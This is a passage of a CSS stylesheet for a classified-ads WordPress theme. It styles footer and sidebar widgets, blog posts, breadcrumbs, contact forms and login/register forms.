        line-height: 1.3; }
        footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a {
          font-size: 13px;
          color: inherit;
          text-decoration: none; }
          footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover {
            color: #b6d91a; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category {
        font-size: 12px; }
        footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a {
          font-size: inherit;
          text-decoration: none;
          color: inherit; }
          footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a:hover {
            color: #b6d91a; }
    footer .widget-box .widget-content .footer-pr-widget-v1:hover .media-body .price {
      background: #b6d91a; }
  footer .widget-box .widget-content .footer-pr-widget-v2 {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #6c6c6c; }
    footer .widget-box .widget-content .footer-pr-widget-v2:last-of-type {
      border: none; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-img {
      display: inline-block;
      width: 80px;
      height: 80px;
      position: relative; }
      footer .widget-box .widget-content .footer-pr-widget-v2 .media-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-body span {
      font-size: 12px;
      color: #aaaaaa;
      display: inline-block; }
      footer .widget-box .widget-content .footer-pr-widget-v2 .media-body span i {
        margin-right: 10px;
        font-size: inherit; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 {
      margin: 0; }
      footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a {
        font-size: 14px;
        color: #aaaaaa;
        line-height: 14px; }
        footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover {
          color: #b6d91a; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-body p {
      margin: 0;
      color: #aaaaaa; }
  footer .widget-box .widget-content ul {
    list-style: none; }
    footer .widget-box .widget-content ul li {
      margin-bottom: 30px; }
      footer .widget-box .widget-content ul li h5 {
        line-height: 2; }
        footer .widget-box .widget-content ul li h5 a {
          font-size: 13px;
          color: #fafafa;
          text-transform: capitalize; }
          footer .widget-box .widget-content ul li h5 a:hover {
            color: #b6d91a; }
      footer .widget-box .widget-content ul li p span {
        display: inline-block;
        color: #aaaaaa;
        margin-right: 15px;
        font-size: 12px; }
        footer .widget-box .widget-content ul li p span i {
          color: inherit;
          margin-right: 10px;
          font-size: inherit; }
        footer .widget-box .widget-content ul li p span a {
          display: inline-block;
          color: inherit;
          font-size: inherit;
          text-transform: capitalize; }
          footer .widget-box .widget-content ul li p span a:hover {
            color: #b6d91a; }
  footer .widget-box .widget-content .grid-view-pr li {
    margin-bottom: 15px; }
    footer .widget-box .widget-content .grid-view-pr li span {
      display: inline-block;
      width: 80px;
      height: 80px;
      position: relative;
      overflow: hidden; }
      footer .widget-box .widget-content .grid-view-pr li span img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
      footer .widget-box .widget-content .grid-view-pr li span .hover-posts {
        background: rgba(182, 217, 26, 0.5);
        border-radius: 5px; }
        footer .widget-box .widget-content .grid-view-pr li span .hover-posts span {
          width: 100%;
          height: 25px;
          line-height: 25px;
          display: block;
          background: #b6d91a;
          position: absolute;
          top: 55px;
          color: #232323;
          font-size: 12px;
          font-weight: bold;
          border-bottom-left-radius: 5px;
          border-bottom-right-radius: 5px; }
      footer .widget-box .widget-content .grid-view-pr li span:hover .hover-posts {
        visibility: visible;
        transform: scale(1, 1); }
    footer .widget-box .widget-content .grid-view-pr li:nth-of-type(3n+3) {
      margin: 0; }
  footer .widget-box .widget-content .category > li {
    margin-bottom: 5px; }
    footer .widget-box .widget-content .category > li > a {
      color: #aaaaaa;
      font-weight: 600; }
      footer .widget-box .widget-content .category > li > a > img{
        width: 30px;
        margin-right: 10px;
      }
      footer .widget-box .widget-content .category > li > a i {
        margin-right: 10px; }
      footer .widget-box .widget-content .category > li > a:hover {
        color: #b6d91a; }
  footer .widget-box .contact-info {
    width: 100%;
    margin-bottom: 10px;
    display: table; }
    footer .widget-box .contact-info .contact-info-box {
      display: table-cell;
      vertical-align: top; }
      footer .widget-box .contact-info .contact-info-box i {
        font-size: 14px;
        color: #fff;
        width: 15px; }
      footer .widget-box .contact-info .contact-info-box p {
        font-size: 13px;
        color: #aaaaaa; }
      footer .widget-box .contact-info .contact-info-box:nth-of-type(1) {
        width: 30px; }
  footer .widget-box .tagcloud a {
    display: inline-block;
    padding: 10px 15px;
    color: #aaaaaa;
    background: #444;
    border-radius: 4px;
    font-size: 14px !important;
    margin-bottom: 5px;
    margin-right: 2px; }
    footer .widget-box .tagcloud a:hover {
      background: #b6d91a;
      color: #fff; }
  footer.four-columns-footer .grid-view-pr li {
    padding: 0;
    margin-bottom: 10px;
    margin-right: 13px; }
  footer .img-rounded {
    border-radius: 3px !important; }
    /*********** WordPress footer Widget ***********/
  footer .widget-box > ul > li {
    list-style: none;
  }
  footer .widget-box > ul > li a:hover, footer .widget-box > ul > li a:focus{
    color: #b6d91a;
  }
  footer .widget-box > ul > li ul.children{
    list-style: none;
    margin-left: 15px;
  }
  footer .widgetContent .cats > ul > li {
    list-style: none;
  }
  footer .widgetContent .cats ul > li a:hover, footer footer .widgetContent .cats > ul > li a:focus{
    color: #b6d91a;
  }

footer .custom-wp-search .btn-wp-search{
  background: #444;
}
footer ul.category > li > a > i{
  padding: 5px;
  color: #fff;
}
.footer-bottom {
  background: #303030;
  padding: 30px 0; }
  .footer-bottom p {
    color: #8e8e8e;
    margin: 0; }
  .footer-bottom ul {
    list-style: none;
    text-align: right;
    margin: 0; }
    .footer-bottom ul li {
      display: inline-block;
      margin-right: 30px; }
      .footer-bottom ul li:last-of-type {
        margin-right: 0; }
      .footer-bottom ul li a {
        text-transform: capitalize;
        text-decoration: none;
        color: #8e8e8e; }
        .footer-bottom ul li a:hover {
          color: #fff; }
    .footer-bottom ul.footer-bottom-social-icon span {
      font-size: 13px;
      color: #aaaaaa;
      margin-right: 10px; }
    .footer-bottom ul.footer-bottom-social-icon li {
      margin-right: 0; }
      .footer-bottom ul.footer-bottom-social-icon li a {
        width: 32px;
        height: 32px;
        line-height: 30px;
        background: #191d22;
        display: inline-block;
        margin-right: 5px; }
        .footer-bottom ul.footer-bottom-social-icon li a i {
          color: #fff;
          font-size: 11px; }
        .footer-bottom ul.footer-bottom-social-icon li a:hover {
          background: #b6d91a; }
        .footer-bottom ul.footer-bottom-social-icon li a.bg-none {
          margin-right: 0; }
          .footer-bottom ul.footer-bottom-social-icon li a.bg-none i {
            color: #aaaaaa;
            font-size: 14px; }
          .footer-bottom ul.footer-bottom-social-icon li a.bg-none:hover i {
            color: #fff; }
      .footer-bottom ul.footer-bottom-social-icon li:last-of-type a {
        margin-right: 0; }

/* ==========================================================================
   back to top
   ========================================================================== */
#back-to-top {
  position: fixed;
  bottom: 100px;
  right: 40px;
  z-index: 9999;
  cursor: pointer;
  border: 0;
  text-decoration: none;
  opacity: 0;
  background: #232323;
  background: #232323; }
  #back-to-top:hover {
    background: #b6d91a;
    color: #fff; }
  #back-to-top.show {
    opacity: 1; }

/* ==========================================================================
   blog section
   ========================================================================== */
.blog-post-section.blog-post-section-bg {
  background: #f8f7f6; }
.blog-post-section .blog-post {
  border: 1px solid #ff0000;
  margin-bottom: 30px; }
  .blog-post-section .blog-post .blog-post-img-sec {
    padding: 5px;
    border-bottom: 1px solid #ff0000; }
    .blog-post-section .blog-post .blog-post-img-sec .blog-img {
      position: relative;
      height: 240px; }
      .blog-post-section .blog-post .blog-post-img-sec .blog-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
		article.blog-post .single-post img{
			width: 100%;
			height: 100%;
			margin:0 auto;
			object-fit: cover;
			-o-object-fit: cover;
		}
		article.blog-post .single-post iframe{
			width: 100%;			
			margin:0 auto;
			object-fit: cover;
			-o-object-fit: cover;
		}
  .blog-post-section .blog-post .blog-post-content {
    padding: 20px; }
    .blog-post-section .blog-post .blog-post-content h4 a {
      color: #232323;
      font-size: 16px;
      margin-top: 0;
      margin-bottom: 20px;
      line-height: 1.5; }
      .blog-post-section .blog-post .blog-post-content h4 a:hover {
        color: #b6d91a; }
    .blog-post-section .blog-post .blog-post-content p span {
      color: #aaaaaa;
      font-size: 13px;
      display: inline-block;
      margin-right: 10px; }
      .blog-post-section .blog-post .blog-post-content p span i {
		 font-size:12px;
        margin-right: 10px; }
      .blog-post-section .blog-post .blog-post-content p span a {
        color: inherit; }
        .blog-post-section .blog-post .blog-post-content p span a:hover {
          color: #b6d91a; }
  .blog-post-section .blog-post:hover .blog-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); }
  .blog-post-section .blog-post.blog-post-v2 {
    background: #fff;
    border-radius: 5px;
    overflow: hidden; }
    .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec {
      padding: 0;
      border-bottom: none; }
      .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec .blog-img {
        position: relative;
        height: 240px; }
        .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec .blog-img img {
          width: 100%;
          height: 100%;
          object-fit: cover;
          -o-object-fit: cover; }
        .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec .blog-img .hover-posts {
          border-top-right-radius: 5px;
          border-top-left-radius: 5px; }
    .blog-post-section .blog-post.blog-post-v2.blog-post-v3 {
      border-radius: 10px; }
    .blog-post-section .blog-post.blog-post-v2.blog-post-v4 {
      border-radius: 0; }
.blog-post-section .view-all {
  padding-top: 20px; }
  .single-post img.alignleft{
	border:5px solid #f1f1f1;
	margin:15px; }

/* ==========================================================================
   sidebar-widgets
   ========================================================================== */
.sidebar .widget-box {
  border: 1px solid #ff0000;
  margin-bottom: 30px; }
  .sidebar .widget-box .widget-title {
    border-bottom: 1px solid #ff0000;
    background: #fafafa;
    padding: 20px 15px; }
    .sidebar .widget-box .widget-title h4 {
      font-size: 15px;
      font-weight: 500;
      color: #232323;
      margin: 0;
      text-transform: uppercase; }
      .sidebar .widget-box .widget-title h4 i {
        margin-right: 10px;
        color: #b6d91a; }
    .sidebar .widget-box .widget-title.price {
      margin-bottom: 20px; }
  .sidebar .widget-box .textwidget {
    padding: 20px 10px;
    overflow: hidden; }
    .sidebar .widget-box .textwidget img {
      width: auto;
      height: auto;
      object-fit: cover; }
  .sidebar .widget-box .social-network {
    padding: 20px 10px; }
    .sidebar .widget-box .social-network .social-icon {
      background: #f0f0f0;
      border-radius: 3px;
      margin-right: 3px;
      margin-bottom: 5px; }
      .sidebar .widget-box .social-network .social-icon i {
        color: #6c6c6c;
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -ms-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease; }
      .sidebar .widget-box .social-network .social-icon:hover i {
        color: #fff; }
  .sidebar .widget-box .widget-content {
    padding: 20px 15px; }
    .sidebar .widget-box .widget-content.widget-content-post {
      padding: 0 15px; }
      .sidebar .widget-box .widget-content.widget-content-post > .widget-content-post-area {
        padding-bottom: 20px;
        padding-top: 20px; }
        .sidebar .widget-box .widget-content.widget-content-post > .widget-content-post-area >
        h5 {
          text-transform: uppercase;
          letter-spacing: 1px;
          margin-bottom: 20px; }
    .sidebar .widget-box .widget-content > .social-network {
      padding: 0; }
    .sidebar .widget-box .widget-content .footer-pr-widget-v1 {
      padding-bottom: 20px;
      margin-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1:last-of-type {
        border-bottom: none;
        padding-bottom: 0;
        margin-bottom: 0; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-img {
        width: 80px;
        height: 80px;
        display: inline-block; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-img img {
          width: 100%;
          height: 100%;
          object-fit: cover;
          -o-object-fit: cover;
          border-radius: 3px; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .price {
        font-size: 12px;
        color: #aaaaaa; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 {
        font-size: 12px;
        font-weight: normal;
        margin-bottom: 0; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a {
          font-size: 13px;
          color: #232323;
          line-height: 12px; }
          .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover {
            color: #b6d91a; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category {
        font-size: 12px;
        color: #aaaaaa; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category a {
          font-size: 12px;
          color: inherit; }
          .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category a:hover {
            color: #b6d91a; }
    .sidebar .widget-box .widget-content .footer-pr-widget-v2 {
      padding-bottom: 20px;
      margin-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2:last-of-type {
        border: none;
        padding-bottom: 0;
        margin-bottom: 0; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-img {
        display: inline-block;
        width: 80px;
        height: 80px;
        position: relative; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-img img {
          width: 100%;
          height: 100%;
          object-fit: cover;
          -o-object-fit: cover;
          border-radius: 3px; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body span {
        font-size: 12px;
        color: #aaaaaa;
        display: inline-block; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body span i {
          margin-right: 10px;
          font-size: inherit; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 {
        margin: 0; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a {
          font-size: 12px;
          color: #232323;
          line-height: 1.4;
          font-weight: normal; }
          .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover {
            color: #b6d91a; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body p {
        margin: 0;
        color: #aaaaaa; }
    .sidebar .widget-box .widget-content .grid-view-pr {
      margin-left: 0;
      margin-bottom: 0; }
      .sidebar .widget-box .widget-content .grid-view-pr li {
        margin-bottom: 0;
        width: 77px;
        height: 77px;
        padding-left: 5px;
        padding-right: 5px;
        overflow: hidden;
        border-radius: 3px; }
        .sidebar .widget-box .widget-content .grid-view-pr li span {
          display: inline-block;
          width: 80px;
          height: 80px;
          position: relative;
          overflow: hidden; }
          .sidebar .widget-box .widget-content .grid-view-pr li span img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            -o-object-fit: cover;
            border-radius: 3px; }
          .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts {
            background: rgba(255, 255, 255, 0.7);
            border-radius: 3px; }
            .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span {
              width: 100%;
              height: 25px;
              line-height: 25px;
              display: block;
              background: #b6d91a;
              position: absolute;
              top: 55px;
              color: #232323;
              font-size: 12px;
              font-weight: bold;
              border-bottom-left-radius: 3px;
              border-bottom-right-radius: 3px; }
          .sidebar .widget-box .widget-content .grid-view-pr li span:hover .hover-posts {
            visibility: visible;
            transform: scale(1, 1); }
    .sidebar .widget-box .widget-content ul {
      list-style: none; }
      .sidebar .widget-box .widget-content ul li {
        margin-bottom: 20px; }
        .sidebar .widget-box .widget-content ul li h5 {
          margin-top: 0;
          margin-bottom: 5px; }
          .sidebar .widget-box .widget-content ul li h5 a {
            color: #232323;
            line-height: 20px;
            font-weight: normal; }
            .sidebar .widget-box .widget-content ul li h5 a:hover {
              color: #b6d91a; }
        .sidebar .widget-box .widget-content ul li p {
          color: #aaaaaa;
          font-size: 13px; }
          .sidebar .widget-box .widget-content ul li p span {
            font-size: inherit;
            color: inherit;
            margin-right: 10px; }
            .sidebar .widget-box .widget-content ul li p span i {
              margin-right: 5px; }
            .sidebar .widget-box .widget-content ul li p span a {
              color: #aaaaaa; }
              .sidebar .widget-box .widget-content ul li p span a:hover {
                color: #b6d91a; }
        .sidebar .widget-box .widget-content ul li > a {
          color: #6c6c6c;
          font-size: 13px;
          text-transform: capitalize; }
          .sidebar .widget-box .widget-content ul li > a img{
            width: 30px;
            margin-right: 10px;
          }
          .sidebar .widget-box .widget-content ul li > a i {
            margin-right: 10px;
            color: inherit; }
          .sidebar .widget-box .widget-content ul li > a:hover {
            color: #b6d91a; }
    .sidebar .widget-box .widget-content .category > li {
      margin-bottom: 5px; }
  .sidebar .widget-box .contact-info {
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
    margin-bottom: 10px;
    display: table; }
    .sidebar .widget-box .contact-info .contact-info-box {
      display: table-cell;
      vertical-align: top; }
      .sidebar .widget-box .contact-info .contact-info-box i {
        font-size: 14px;
        color: #232323;
        width: 15px; }
      .sidebar .widget-box .contact-info .contact-info-box p {
        font-size: 13px;
        color: #232323; }
      .sidebar .widget-box .contact-info .contact-info-box:nth-of-type(1) {
        width: 30px; }
  .sidebar .widget-box .tagcloud {
    padding: 20px 10px; }
    .sidebar .widget-box .tagcloud a {
      display: inline-block;
      padding: 10px 15px;
      color: #6c6c6c;
      background: #f0f0f0;
      border-radius: 4px;
      font-size: 14px !important;
      margin-bottom: 5px;
      margin-right: 2px; }
      .sidebar .widget-box .tagcloud a:hover {
        background: #b6d91a;
        color: #fff; }
  .sidebar .widget-box .author-info {
    border-bottom: 1px solid #ff0000;
    padding-bottom: 20px; }
    .sidebar .widget-box .author-info p {
      margin-bottom: 5px; }
    .sidebar .widget-box .author-info a {
      color: #232323;
      font-weight: 600;
      text-transform: capitalize; }
      .sidebar .widget-box .author-info a:hover {
        color: #b6d91a; }
  .sidebar .widget-box .post-price {
    margin: 0; }
  .sidebar .widget-box .contact-details h5 {
    letter-spacing: 1px;
    margin-bottom: 20px;
    margin-top: 0; }
  .sidebar .widget-box .contact-details .c-detail li {
    margin-bottom: 10px !important;
    text-transform: none !important;
    letter-spacing: 1px;
    font-size: 16px; 
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	-webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
	}
    .sidebar .widget-box .contact-details .c-detail li a {
      text-transform: none !important;
      letter-spacing: 1px;
	  word-wrap: break-word;
      font-size: 16px !important; }
  .sidebar .widget-box .user-make-offer-message {
    padding-bottom: 20px; }
    .sidebar .widget-box .user-make-offer-message .nav-tabs {
      border-bottom: none; }
    .sidebar .widget-box .user-make-offer-message .nav > li {		
		margin-bottom: 10px; }
      .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button{
        background: transparent;
        margin-right: 2px;
        padding-top: 3px !important;
        padding-bottom: 4px !important;
      }
	  .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button:hover i{
		  color:#fff !important;
	  }
      .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite{
        margin-right: 2px;
        transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;		
      }
      .sidebar .widget-box .user-make-offer-message .nav > li > a,
      .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, 
	  .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button{
        border: 2px solid #b6d91a;
        border-radius: 0;
        text-transform: uppercase;
        font-size: 12px;
        color: #b6d91a;
        padding: 7px 23px; }
        .sidebar .widget-box .user-make-offer-message .nav > li > a i, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button i, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a i {
          color: #b6d91a;
          margin-right: 10px; }
        .sidebar .widget-box .user-make-offer-message .nav > li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button:hover {
          color: #fff !important;
          background: #b6d91a !important; }
          .sidebar .widget-box .user-make-offer-message .nav > li > a:hover i, .sidebar .widget-box .user-make-offer-message .nav > li button:hover i {
            color: #fff !important; }
      .sidebar .widget-box .user-make-offer-message .nav > li.active > a, .sidebar .widget-box .user-make-offer-message .nav > li.active > button {
        background: #b6d91a;
        color: #fff !important; }
        .sidebar .widget-box .user-make-offer-message .nav > li.active > a i {
          color: #fff !important; }
    .sidebar .widget-box .user-make-offer-message .tab-content form {
      border: 1px solid #ff0000;
      border-radius: 3px;
      padding: 20px 15px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form .form-group {
        margin-bottom: 10px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form label {
        font-size: 14px;
        color: #232323;
        text-transform: capitalize; }
      .sidebar .widget-box .user-make-offer-message .tab-content form input {
        border-radius: 2px;
        font-size: 12px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form textarea {
        min-height: 100px;
        font-size: 12px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form .form-control-static {
        font-size: 16px;
        color: #232323;
        font-weight: 600; }
    .sidebar .widget-box .user-make-offer-message .radio {
      margin-bottom: 20px; }
      .sidebar .widget-box .user-make-offer-message .radio label {
        color: #6c6c6c !important;
        font-size: 14px; }
  .sidebar .widget-box .user-make-offer-message .otherMSG{
    margin-bottom: 15px;
    display: none;
  }
  .classieraOffer{
	  position:relative;
  }
/*********** WordPress SideBar Widget ***********/
.sidebar .widget-box > ul{
  list-style: none;
  padding: 15px;
}
.sidebar .widget-box > ul > li > a:hover, .sidebar .widget-box > ul > li > a:focus{
  color: #b6d91a;
}
.sidebar .widgetBox .widgetContent .cats ul{
  list-style: none;
  padding: 15px;
}
.sidebar .widgetBox .widgetContent .cats ul > li > a:hover, .sidebar .widget-box .widgetContent .cats ul > li > a:focus{
  color: #b6d91a;
}
.sidebar #calendar_wrap{
  padding: 15px;
}
.sidebar label.screen-reader-text{
  text-transform: capitalize;
  margin-left: 15px;
}
.postform{
  width: 89% !important;
  -moz-appearance: none !important;
  border: 1px solid #ff0000 !important;
  padding: 15px !important;
  margin-left: 15px !important;
  margin-bottom: 15px;
}
.sidebar .widget-box .menu-all-pages-container ul{
  list-style: none;
  padding: 15px;
}
.sidebar .widget-box .menu-all-pages-container ul li a:hover, .sidebar .widget-box .menu-all-pages-container ul li a:focus{
    color: #b6d91a;
}
.sidebar .widget-box > ul > li ul.children{
  list-style: none;
  margin-left: 15px;
}
.custom-wp-search input{
  background: #fafafa;
  color: #aaaaaa;
  border-color: #ff0000;
  height: 40px;
  line-height: 40px;
}
.custom-wp-search .btn-wp-search{
  padding: 10px 15px;
  background: #232323;
}
.custom-wp-search .btn-wp-search i{
  color: #fff;
}
.sidebar .widget-box .price h3.post-price{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.sidebar .widget-box .price h3.post-price span.ad_type_display{
	background:#B6D91A;
	color:#fff;
	padding:5px 10px;
	border-radius:2px;
	margin-left: 10px;
	font-size:14px;
	line-height: 1;
}
.single-post-page .single-post .price h3.price-title span.ad_type_display{
	background:#B6D91A;
	color:#fff;
	padding:5px 10px;
	border-radius:2px;
	margin-left: 15px;
	font-size:14px;
	line-height: 1;
}
/* ==========================================================================
   contact us
   ========================================================================== */
.contact-us h4 {
  margin-bottom: 45px;
  font-size: 20px; }
.contact-us form .form-group {
  margin-bottom: 15px; }
  .contact-us form .form-group label {
    font-size: 16px;
    font-weight: normal;
    margin-bottom: 15px; }
  .contact-us form .form-group .form-control {
    width: 100%;
    border-radius: 3px;
    padding-left: 60px;
    text-transform: none; }
  .contact-us form .form-group .form-icon {
    padding: 0 20px;
    line-height: 50px; }
  .contact-us form .form-group textarea {
    width: 100%;
    height: 160px;
    border: 1px solid #ff0000;
    border-radius: 3px;
    padding: 20px 15px; }
  .contact-us form .form-group .help-block {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    line-height: 50px;
    margin: 0; }
    .contact-us form .form-group .help-block > ul{
      margin: 0;
    }
.contact-us .contact-us-info li {
  margin-bottom: 25px;
  padding-right: 100px; }
  .contact-us .contact-us-info li i {
    font-size: 16px; }

/* ==========================================================================
   inner-page-content
   ========================================================================== */
.inner-page-content {
  padding-bottom: 80px;
  /* breadcrumb */
  /* article-content */
  /* login register */ }
  .inner-page-content .breadcrumb {
    background: #fafafa;
    border: 1px solid #ff0000;
    margin-top: 30px;
    /*change breadcrumb separator to raquo symbol*/ }
    .inner-page-content .breadcrumb > li {
      text-transform: capitalize;
      font-size: 12px; }
      .inner-page-content .breadcrumb > li a {
        font-size: inherit;
        color: #6c6c6c; }
        .inner-page-content .breadcrumb > li a:hover, .inner-page-content .breadcrumb > li a:hover i {
          color: #b6d91a; }
      .inner-page-content .breadcrumb > li.active {
        color: #b6d91a; }
    .inner-page-content .breadcrumb > li + li:before {
      content: "\f101";
      font-family: FontAwesome;
      color: #aaa; }
  .inner-page-content article.article-content.blog {
    margin-bottom: 50px; }
    .inner-page-content article.article-content.blog h3 a {
      color: #232323; }
      .inner-page-content article.article-content.blog h3 a:hover {
        color: #b6d91a; }
    .inner-page-content article.article-content.blog p span {
      color: #aaaaaa;
      margin-right: 10px;
      display: inline-block; }
      .inner-page-content article.article-content.blog p span a {
        color: inherit; }
        .inner-page-content article.article-content.blog p span a:hover {
          color: #b6d91a; }
      .inner-page-content article.article-content.blog p span i {
        color: inherit;
        margin-right: 10px; }
    .inner-page-content article.article-content.blog .blog-img {
      width: auto;
      height: 400px;
      margin-bottom: 30px; }
      .inner-page-content article.article-content.blog .blog-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
        .inner-page-content article.article-content.blog .blog-img img.thumbnail {
          border-radius: 0;
          border: 1px solid #ff0000; }
    .inner-page-content article.article-content.blog .single-post {
      padding-bottom: 30px;
      margin-bottom: 20px; }
    .inner-page-content article.article-content.blog .tags {
      font-size: 13px;
      color: #6c6c6c; }
      .inner-page-content article.article-content.blog .tags > span {
        color: #232323;
        font-size: inherit;
        margin-right: 20px; }
        .inner-page-content article.article-content.blog .tags > span i {
          margin-right: 10px; }
      .inner-page-content article.article-content.blog .tags a {
        font-size: inherit;
        color: inherit;
        margin-right: 18px; }
        .inner-page-content article.article-content.blog .tags a:hover {
          color: #b6d91a; }
    .inner-page-content article.article-content.blog.blog-post {
      margin-bottom: 60px; }
  .inner-page-content article.article-content h1, .inner-page-content article.article-content h2, .inner-page-content article.article-content h3,
  .inner-page-content article.article-content h4, .inner-page-content article.article-content h5, .inner-page-content article.article-content h6 {
    margin-bottom: 30px; }
  .inner-page-content article.article-content p {
    margin-bottom: 30px; }
    .inner-page-content article.article-content p::before, .inner-page-content article.article-content p::after{
      content: "";
      display: table;
      clear: both;
    }
  .inner-page-content article.article-content blockquote {
    background: #f6f6f6;
    border: none;
    padding: 30px 35px;
    position: relative; }
    .inner-page-content article.article-content blockquote p {
      font-size: 16px;
      font-style: italic;
      margin-bottom: 0;
      padding: 0 20px;
      color: #6c6c6c; }
    .inner-page-content article.article-content blockquote:before {
      content: "\f10d";
      font-family: FontAwesome;
      color: #b6d91a;
      font-size: 24px;
      position: absolute;
      left: 20px;
      top: 25px; }
  .inner-page-content article.article-content ul {
    list-style: none;
    position: relative; }
    .inner-page-content article.article-content ul li {
      margin-left: 30px; }
      .inner-page-content article.article-content ul li:before {
        content: "\f046";
        font-family: FontAwesome;
        color: #b6d91a;
        position: absolute;
        left: 0; }
  .inner-page-content article.article-content ol {
    margin: 0 0 1.5em;
    padding: 0;
    counter-reset: item; }
    .inner-page-content article.article-content ol li {
      padding: 0 0 0 20px;
      list-style-type: none;
      counter-increment: item;
      margin-bottom: 40px;
      position: relative; }
      .inner-page-content article.article-content ol li:before {
        display: inline-block;
        width: 1em;
        padding-right: 15px;
        font-weight: bold;
        text-align: right;
        content: counter(item);
        position: absolute;
        left: 0; }
        .inner-page-content article.article-content ol li a{
          color: #b6d91a;
        }

  .inner-page-content > .container .container {
    width: 100%;
    padding-left: 0;
    padding-right: 0; }
  .inner-page-content .classiera-advertisement {
    padding-top: 0;
    background: #fff; }
    .inner-page-content .classiera-advertisement .section-heading-v1, .inner-page-content .classiera-advertisement .section-heading-v5, .inner-page-content .classiera-advertisement .section-heading-v6 {
      display: none; }
    .inner-page-content .classiera-advertisement .section-gray-bg, .inner-page-content .classiera-advertisement .section-light-bg {
      background: #fff;
      padding-bottom: 0; }
  .inner-page-content .login-register {
    padding-top: 80px; }
    .inner-page-content .login-register .classiera-login-register-heading {
      padding-bottom: 30px;
      margin-bottom: 40px; }
      .inner-page-content .login-register .classiera-login-register-heading h3 {
        letter-spacing: 1px;
        margin: 0; }
		.inner-page-content .login-register .social-login{
          padding-bottom: 60px;
          margin-bottom: 60px;
        }
    .inner-page-content .login-register .social-login h5 {
      font-size: 16px;
      letter-spacing: 1px;
      margin-bottom: 30px;
      font-weight: normal; }
	.inner-page-content .login-register .social-login-v2 h5 {
      font-size: 16px;
      letter-spacing: 1px;
      margin-bottom: 30px;
      font-weight: normal; }
    .inner-page-content .login-register .social-login .social-login-or {
      position: absolute;
      bottom: 48px;
      left: 0;
      right: 0;
      margin: auto;
      text-align: center;
    }
    .inner-page-content .login-register .social-login .social-login-or span{
      font-size: 20px;
      letter-spacing: 5px;
      font-weight: bold;
      background-color: #fff;
      padding: 0 30px;
    }
    .inner-page-content .login-register form .form-group {
      width: 100%;
      position: relative;
      margin-bottom: 20px; }
      .inner-page-content .login-register form .form-group .form-icon {
        padding: 0;
        width: 50px;
        height: 50px;
        line-height: 50px;
        border-right: 1px solid #ff0000;
        text-align: center; }
      .inner-page-content .login-register form .form-group .form-control {
        border-radius: 3px;
        width: 100%;
        padding-left: 60px;
        text-transform: none;
        color: #aaaaaa; }
      .inner-page-content .login-register form .form-group .help-block {
